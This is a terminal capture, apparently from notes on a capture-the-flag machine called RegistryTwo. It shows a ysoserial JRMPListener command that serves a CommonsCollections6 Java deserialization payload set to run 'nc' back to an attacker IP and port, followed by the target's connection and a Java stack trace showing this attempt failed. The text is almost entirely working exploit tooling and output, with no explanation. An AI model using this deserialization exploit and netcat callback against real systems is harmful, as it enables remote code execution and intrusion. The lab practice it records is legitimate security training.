 kali ~ Box_Notes RegistryTwo ysoserial-shit java --add-opens java.base/java.util=ALL-UNNAMED -cp ysoserial.jar ysoserial.exploit.JRMPListener 9002 CommonsCollections6 "nc 10.10.14.8 4444
"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 9002
Have connection from /10.10.11.223:35598
Reading message...
Sending return with payload for obj [0:0:0, 0]
java.lang.reflect.InaccessibleObjectException: Unable to make field private java.lang.String javax.management.BadAttributeValueExpException.val accessible: module java.management does not "opens ja
vax.management" to unnamed module @e9e54c2
at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:354)
at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:297)
at java.base/java.lang.reflect.Field.checkCanSetAccessible(Field.java:178)
at java.base/java.lang.reflect.Field.setAccessible(Field.java:172)
at ysoserial.payloads.util.Reflections.setAccessible(Reflections.java:26)
at ysoserial.payloads.util.Reflections.getField(Reflections.java:34)
at ysoserial.payloads.util.Reflections.setFieldValue(Reflections.java:44)
at ysoserial.exploit.JRMPListener.doCall(JRMPListener.java:284)
at ysoserial.exploit.JRMPListener.doMessage(JRMPListener.java:224)
at ysoserial.exploit.JRMPListener.run(JRMPListener.java:171)
at ysoserial.exploit.JRMPListener.main(JRMPListener.java:119)